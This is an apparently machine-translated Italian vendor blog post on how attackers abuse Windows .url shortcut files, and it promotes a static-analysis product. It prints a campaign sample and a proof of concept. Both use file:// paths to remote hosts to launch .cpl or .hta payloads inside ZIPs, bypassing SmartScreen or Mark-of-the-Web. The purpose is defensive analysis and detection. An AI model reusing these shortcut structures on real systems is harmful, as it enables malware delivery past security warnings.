Poiché gli attacchi basati su file diventano sempre più modulari ed evasivi, spesso sono i file più semplici, e non i più complessi, ad avviare le catene di malware più devastanti. Il file .url ne è un esempio. Sebbene strutturalmente minimi, i file URL vengono abusati in modi sempre più avanzati che li rendono un vettore di minacce comune e sottovalutato.

Questa seconda parte della nostra serie in tre parti sull'abuso dei file URL si concentra sul tradecraft statico: cosagli avversari inseriscono nei file URL e come i difensori possono rilevare le minacce prima dell'esecuzione. Esploreremo gli indicatori di compromissione (IOC), le strutture di file comuni e i modelli di abuso storici. Questo articolo evidenzia anche come FileTAC diOPSWAT, una piattaforma di ispezione statica profonda, aiuti a scoprire le minacce a riposo, prima che esplodano.

File URL in contesti dannosi

I file URL sono stati sempre più presenti nelle attività delle campagne di minacce negli ultimi due anni. Secondo quanto riportato da Proofpoint, nell'ottobre del 2023 gli attori delle minacce hanno distribuito alle vittime prima il trojan DarkGate e poi il RAT NetSupport.

Successivamente, a metà gennaio, Trend Micro ha rilevato una campagna attiva che ha portato alle vittime una variante di un trojan per il furto di informazioni (stealer) chiamato Phemedrone. In ognuno di questi casi sono state utilizzate sequenze di minacce in più fasi e gli attori delle minacce hanno integrato file URL come componenti dell'attacco.

Come documentato dalle fonti, i file URL distribuiti in questi attacchi avevano uno scopo specifico. Sono stati utilizzati per sfruttare CVE-2023-36025, una vulnerabilità di Windows che ha permesso di bypassare SmartScreen, in pratica un'evasione della difesa dovuta all'aggiramento del controllo di sicurezza. Utilizzando file URL modificati, gli avversari possono innescare una catena di download di file dannosi senza destare i sospetti degli utenti con avvisi di contenuto non attendibile.

Per comprendere meglio questo aspetto, è necessario tornare all'esempio del file di base dei collegamenti a Internet:

[InternetShortcut]opswat

Come indicato nella documentazione non ufficiale, il prefisso del protocollo utilizzato nel valore dell'URL non è limitato a http o https per un prefisso remoto; possono essere specificati vari protocolli supportati. Per vedere un esempio di questo, possiamo guardare un campione della recente campagna di distribuzione di Phemedrone: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13Tasto di scelta rapida=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

Questo file URL dannoso utilizza un prefisso file:// per il percorso, il che è notevole e riguarda l'aggiramento del controllo di sicurezza. Chiariamo gli attributi importanti di questo URL:

- Il prefisso è file://, che indica tipicamente un riferimento a un percorso di file accessibile localmente.

- Tuttavia, il percorso di riferimento si trova in una posizione di rete, un indirizzo IP remoto (non attendibile).

- La destinazione del percorso di riferimento è un file .cpl, o un'applet del Pannello di controllo, che è un tipo di file eseguibile.

- Il percorso del file .cpl nell'URL è all'interno di un archivio ZIP, un costrutto insolito supportato da Windows in modo che Explorer e altri componenti possano astrarre un file ZIP come parte di una directory.

Nel complesso, possiamo capire il valore di un'elusione della funzionalità di sicurezza come CVE-2023-36025; la possibilità di avviare una catena di esecuzione di contenuti dannosi da un tipo di file direttamente eseguibile come un file .cpl (DLL) senza che fastidiosi controlli lo interrompano o lo segnalino all'utente è interessante per gli attori criminali.

Analisi statica e ruolo di FileTAC

Mentre molti dei comportamenti sopra descritti diventano visibili in fase di esecuzione, molti dei segni rivelatori di un abuso, come ad esempio file:// l'utilizzo, l'attraversamento degli archivi o l'offuscamento dei percorsi - sono rilevabili tramite l'ispezione statica. È qui che OPSWAT FileTAC eccelle. FileTAC (File Triage, Analysis and Control) è la soluzione di OPSWATper l'esecuzione di ispezioni approfondite avanzate dei file (DFI) su scala, da qualsiasi punto della rete, dal percorso di posta elettronica o dall'invio manuale dei file.





FileTAC esegue un'analisi statica approfondita dei file senza esecuzione, rivelando:

- Anomalie di protocollo e metadati

- Uso di IconFile, WorkingDirectory e altri campi per l'offuscamento o il movimento laterale

- Analisi ricorsiva dei contenuti (ad esempio, file URL all'interno di formati ZIP, ISO o nidificati).

- Rilevamenti di firme YARA per campagne e tecniche conosciute

- Correlazione IOC tramite RetroHunt®, applicando nuove firme ai dati dei file acquisiti in precedenza

Questa funzionalità consente ai difensori di segnalare i file URL dannosi prima che gli utenti facciano doppio clic.





L'analisi di un campione di file corrispondente in FileTAC rivela le seguenti informazioni, fornendo utili indicazioni agli analisti che analizzano il file:

Casi d'uso storici: Una cronologia del traffico di armi degli URL

Vale anche la pena di notare che questo particolare spazio di tecnica offensiva non è generalmente isolato a queste recenti campagne, né alla recente vulnerabilità di bypass delle funzioni di sicurezza. Se guardiamo indietro nel tempo, notiamo un periodo di diversi anni in cui diventano evidenti diversi aspetti legati allo spazio di funzionalità che circonda i file URL e alle modalità di sfruttamento della relativa superficie di attacco.

CVE-2016-3353 - Vulnerabilità di bypass della funzione di sicurezza di Internet Explorer

Già nel 2016 era emersa una vulnerabilità diversa, che riguardava Internet Explorer e che era stata affrontata da Microsoft nel documento MS16-104. L'advisory per CVE-2016-3353 non entra in dettagli significativi, ma accenna all'importanza dei file URL nello scenario di exploit:

"In uno scenario di attacco basato sul Web, un aggressore potrebbe ospitare un sito Web dannoso progettato per sfruttare l'aggiramento della funzione di sicurezza. In alternativa, in uno scenario di attacco tramite e-mail o messaggi istantanei, l'aggressore potrebbe inviare all'utente preso di mira un file .url appositamente creato per sfruttare il bypass".

Questa vulnerabilità è stata successivamente analizzata da Quarkslab, chiarendo che la natura di questo bypass della funzione di sicurezza ha a che fare con la gestione dei file .url e con il rispetto del Mark-of-the-Web (MOTW), il che la colloca in un territorio familiare con l'uso improprio di altre funzioni e superfici suscettibili di bypass del MOTW, come i formati di file contenitore abusati (IMG, ISO, VHD, VHDX, ecc.).

Il proof of concept dei ricercatori mostra anche una notevole somiglianza con il caso più recente di CVE-2023-36025:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

Il file URL di cui sopra condivide tutte le caratteristiche che abbiamo enumerato in precedenza per il campione armato di una recente attività di distribuzione di malware; la file:// un host remoto non attendibile, il contenuto di un file eseguibile e persino il percorso all'interno di un archivio ZIP.

Il vantaggio del rilevamento statico

Catturando questi schemi dannosi a riposo, senza richiedere la detonazione della sandbox, FileTAC riduce drasticamente i tempi di rilevamento, offrendo al tempo stesso un'ampia gamma di servizi:

- Bonifica più rapida delle e-mail infette o delle esposizioni degli endpoint

- Triage più sicuro dei contenuti sospetti senza esporre gli analisti o le sandbox

- Retrohunting dei dati storici per la forensics e la caccia alle minacce

File di collegamento, minacce gravi

I file URL non sono più una pittoresca reliquia del passato di Windows: sono strumenti sempre più vitali nel processo di distribuzione del malware e sono utilizzati da diversi broker di accesso iniziale nel mondo criminale. Attraverso una manipolazione strutturale e un attento abuso dei comportamenti del sistema, gli attori delle minacce utilizzano i file .url per eludere le difese e caricare i payload di secondo livello.

L'ispezione statica è uno dei modi più efficaci per rilevare tempestivamente queste minacce e FileTAC fornisce la precisione, la profondità e la consapevolezza contestuale necessarie per farlo.

Nella prima parte abbiamo gettato le basi per la comprensione dei file URL come classe di artefatti in grado di attivare le minacce.

Nella Terza Parte, passeremo al comportamento: esploreremo come i file URL agiscono in fase di esecuzione e come MetaDefender Sandbox rivela il loro impatto reale attraverso l'analisi dinamica e l'osservazione dell'intero sistema.